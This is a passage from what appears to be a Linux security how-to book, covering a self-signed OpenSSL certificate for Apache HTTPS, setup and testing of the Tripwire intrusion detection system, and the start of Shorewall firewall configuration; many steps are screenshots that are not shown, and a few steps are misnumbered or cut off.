

In the previous command, req -x509 specifies that we will be creating a selfsigned certificate that will adhere to X.509 CSR (Certificate Signing Request) management. -nodes specifies that the key file will be created without being protected with any password. -days 365 tells us that the certificate being created will be valid for one year. -newkeyrsa:2048 tells us that the private key file and the certificate file will both be created at the same time, and the key generated will be 2048 bits long. The next parameter, -keyout, specifies the name for the private key that will be created. And the -out parameter mentions the name of the certificate file being created.

5. When the key and certificate files are being created, you will be asked a few questions. Provide the details of your configuration. However, the option that reads Common Name (e.g. server FQDN or YOUR name) is important and we have to provide either the domain name or the server's public IP.

6. Next, we need to edit the /etc/apache2/sites-available/default file to configure Apache to use the key file and the certificate file created in the previous steps. Find and edit the lines shown here. For ServerName, we have provided the IP address of the Apache server system:



7. In the same file, scroll to the end of the file, and before the <VirtualHost> block closes, add the lines given here. Mention the key file name and certificate file name that were used while creating these files:



8. Now, on the client system, open any browser and visit the Apache server's public IP using the https:// protocol, as shown here:



The browser will show a warning message regarding the connection not being secure, because the certificate is not signed by any trusted authorities.

9. Click on I Understand the Risks and then click on the Add Exception button to add the certificate in the browser:



10. The next windows will show some information about the server. To proceed further and add the certificate, click on Confirm Security Exception:

| 8 Add Security Exception                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| You are about to override how Firefox identifies this site.<br>Legitimate banks, stores, and other public sites will not<br>ask you to do this. |
| Server                                                                                                    |
| Location: https://192.168.1.103/                                                                                                    |
| Certificate Status         This site attempts to identify itself with invalid information.         Unknown Identity                             |
| Certificate is not trusted, because it hasn't been verified by a recognized authority using a secure signature.                                 |
| ☑ Permanently store this exception                                                                                                    |
| Confirm Security Exception Cancel                                                                                                    |

- 11. If you wish to check out more details about the certificate, click on View in the previous screen and you will get a new window showing the complete details of the certificate.
- 12. Once the certificate has been added successfully, web page loading will complete, as shown here:



#### How it works...

We use two systems in this setup. The first is the Apache server on which we install the OpenSSL package. The second system works as a client, from which we will try to connect to the Apache web server. After installing Apache and the OpenSSL package on the first system, we enable SSL support for Apache. Then, we create the server key and server certificate file using the OpenSSL tool and a few arguments. After this, we edit the /etc/apache2/sites-available/default file so that Apache can use the key and certificate that we have created. Once done, we try to access the Apache web server through the browser on the client machine. We see that it asks for the new certificate to be added to the browser and, after doing this, we are able to visit the web browser using the HTTPS protocol.

#### There's more...

We have seen how OpenSSL can be used to create self-signed certificates. Apart from creating self-signed certificates, there are various other use cases for OpenSSL. Here, we will see a few of them:

1. If we want to create a new **Certificate Signing Request** (**CSR**) and a new private key, we can do so by using the command shown here:



2. During the process, it will ask for a few details. Enter the details as shown here:



3. We can see the two files created in the present directory:

root@tj-dev:~# ls
backup dir1 java0.log java1.log java1.log.lck newCSR.csr privatekey.key

4. If we want to check the CSR before getting it signed by the CA, we can do so as shown here:

```
root@tj-dev:~# openssl reg -text -noout -verify -in newCSR.csr
verify OK
Certificate Request:
   Data:
        Version: 0 (0x0)
        Subject: C=IN, ST=Delhi, L=Delhi, O=Packt, OU=Packt, CN=example.com/emai
lAddress=test@example.com
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    00:e0:9f:ec:c8:e9:36:98:65:85:8f:8d:ee:e6:ea:
                    3d:58:41:42:ca:25:a8:ed:d2:cb:f8:58:4c:78:1f:
                    9b:85:d0:29:75:53:2e:18:0f:b7:cb:92:ba:11:6b:
                    af:77:d8:a7:c2:43:db:18:66:2a:c3:80:06:e5:53:
                    7d:37:03:e4:63:7d:50:c0:ac:6c:70:47:07:ec:88:
                    c0:ce:d8:b1:1c:e9:71:74:0f:5a:04:71:33:14:53:
                    cc:90:3d:58:9d:0a:b5:dc:29:3e:86:ae:52:ed:a1:
                    12:88:02:09:a3:1a:37:b5:4a:6f:09:c3:cb:cd:c7:
                    53:9b:2f:22:40:7f:b2:f7:6f:f1:8c:2d:a3:07:f7:
                    f5:36:a7:80:67:8b:d6:8b:82:22:e7:04:7d:46:24:
                    5c:8d:c9:42:e6:82:44:bc:b5:d1:fd:f7:22:cf:34:
```

Likewise, there are other commands that can be used with OpenSSL.

# Tripwire

With the increasing numbers of attacks on servers nowadays, administering the server while ensuring security is becoming a complex problem. To be sure that every attack has been effectively blocked is difficult to know. Tripwire is a host-based Intrusion **Detection System (IDS)**, which can be used to monitor different filesystem data points and then alert us if any file is modified or changed.

## **Getting ready**

We only need to install the Tripwire package on our Linux system to configure our IDS. In the next section, we will see how to install and configure the tool.

#### How to do it...

We will discuss how to install and configure Tripwire on our Ubuntu system in the following steps:

1. The first step will be to install the Tripwire package using apt-get, as shown here:



- 2. During the installation process, it will show an information window. Click OK to continue.
- 3. In the next window, select **Internet Site** for type of mail configuration and click **Ok**:



4. In the next window, it will ask for system mail name. Enter the domain name of the system on which you are configuring Tripwire:



- 5. Press **Ok** on the next screen to continue.
- 6. Now, we will be asked if we want to create a passphrase for Tripwire. Select **Yes** and continue.
- 7. Now, we will be asked if we want to rebuild the configuration file. Select **Yes** and continue:

| Tripwire Configuration                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Tripwire keeps its configuration in a encrypted database that is generated, by default, from /etc/tripwire/twcfg.txt                                                                                            |
| Any changes to /etc/tripwire/twcfg.txt, either as a result of a change<br>in this package or due to administrator activity, require the<br>regeneration of the encrypted database before they will take effect. |
| Selecting this action will result in your being prompted for the site key passphrase during the post-installation process of this package.                                                                      |
| Rebuild Tripwire configuration file?                                                                                                    |
| <yes> <no></no></yes>                                                                                                    |
|                                                                                                    |

8. Next, select **Yes** to rebuild the policy file of Tripwire:



9. Next, provide the passphrase you wish to configure for Tripwire:



It will also ask you to re-confirm the passphrase in the next screen.

10. Next, provide a passphrase for the local key and also re-confirm it in the next screen:



11. The next screen confirms that the installation process has completed successfully. Click **Ok** to complete the installation:



12. Once the installation has been completed successfully, our next step would be to initialize the Tripwire database. To do so, we run the command shown here:



In the output shown here, we can see that an error called No such file or directory is displayed for many filenames. This happens because Tripwire scans for every file mentioned in its configuration file, whether it exists on the system or not.

13. If we wish to remove the error shown previously, we have to edit the /etc/tripwire/tw.pol file and comment the lines for the file/directory that is not present in our system. We can even leave it as it is if we wish to, as it does not hamper Tripwire. 14. In case we get any error related to "Segmentation fault", we may have to edit /etc/tripwire/twpol.txt file to disable the devices/files for which the error appears, as shown below -

```
GNU nano 2.9.3 /etc/tripwire/twpol.txt
/root/.ICEauthority -> $(SEC_CONFIG) ;
#
# Critical devices
#
#(
# rulename = "Devices & Kernel information",
# severity = $(SIG_HI),
#)
#{
/dev -> $(Device) ;
# /proc -> $(Device) ;
#}
```

13. We shall now test how Tripwire is working. To do so, we will create a new file by running this command:

#### touch tripwire\_testing

You can choose any name for the file.

15. Now, run the Tripwire interactive command to test it's working. To do so, the command is as follows:

tripwire --check --interactive

| Open Source Tripwire(R) 2.4.2.2 Integrity Check Report |                                     |
|--------------------------------------------------------|-------------------------------------|
| Report generated by:                                   | root                                |
| Report created on:                                     | Thu Jan 28 08:40:49 2016            |
| Database last updated on:                              | Never                               |
| ======================================                 |                                     |
| Host name:                                             | sshclient.com                       |
| Host IP address:                                       | 69.172.201.208                      |
| Host ID:                                               | None                                |
| Policy file used:                                      | /etc/tripwire/tw.pol                |
| Configuration file used:                               | /etc/tripwire/tw.cfg                |
| Database file used:                                    | /var/lib/tripwire/sshclient.com.twd |
| Command line used:                                     | tripwirecheckinteractive            |

We will get the output shown previously. Tripwire checks all the files/directories and if there are any modifications, it will be shown in the result:



In our case, it displays the line shown previously, which tells us that a file, tripwire\_testing, has been added in the /root directory. If we wish to keep the changes shown, just save the resulting file that was automatically opened in your editor. While saving the result, you will be prompted for the local passphrase. Enter the passphrase that you configured during the installation of Tripwire.

16. Finally, we add an entry in crontab to run Tripwire automatically to check for the changes in the file/directory. Open the /etc/crontab file in the editor of your choice and add this line:



Here, 00 6 tells us that Tripwire will check daily at 6 o'clock.

#### How it works...

We first install the Tripwire package and during the installation, we fill in the details as asked. Once the installation completes, we initialize the tripwire database. After this, we check whether tripwire is working properly or not. For this, we first create a new file at any location, and then we run the tripwire interactive command. Once the command completes, we see in the output that it shows the new file has been added. This confirms that Tripwire is working perfectly. We then edit the Crontab configuration to run Tripwire automatically at a particular interval.

# Shorewall

Want to set up a Linux system as a firewall for a small network? Shorewall helps us to configure an enterprise-level firewall via standard Shorewall tools. Shorewall is actually built on Iptables, but it makes it easier to configure things.

## Getting ready

A Linux system with two network cards installed and working is needed for configuring Shorewall. One card will be used as an external network interface and the second will be used as an internal network interface. In our example, we are using eth0 as external and eth1 as internal. Configure both cards as per the network configuration. Make sure that you are able to ping another system on the local network and also something on the external network, the internet. On this system, we will be installing the Shorewall package and then configuring it as per our requirements.
#### How to do it...

1. We begin with installing Shorewall on our system using the apt-get command:



2. Once the installation is complete, try to start Shorewall. You will get an error message as shown here:



This means we need to first configure Shorewall before it can start running.

3. To configure Shorewall, edit the /etc/default/shorewall file in the editor of your choice. Look for the line that reads startup=0 and change its value to 1:



4. Next, edit the /etc/shorewall/shorewall.conf file and find the line that reads IP\_FORWARDING. Verify that its value is set to On:



- the /usr/share/doc/shorewall/default-config/ directory. Copy the required files from this location to the /etc/shorewall directory.
- 6. Now, edit the /etc/shorewall/interfaces file and add the lines shown in the following screenshot:

| ######## |           |           |                   |
|----------|-----------|-----------|-------------------|
| #ZONE    | INTERFACE | BROADCAST | OPTIONS           |
| #        |           |           |                   |
| net      | eth0      | detect    | tcpflags,nosmurfs |
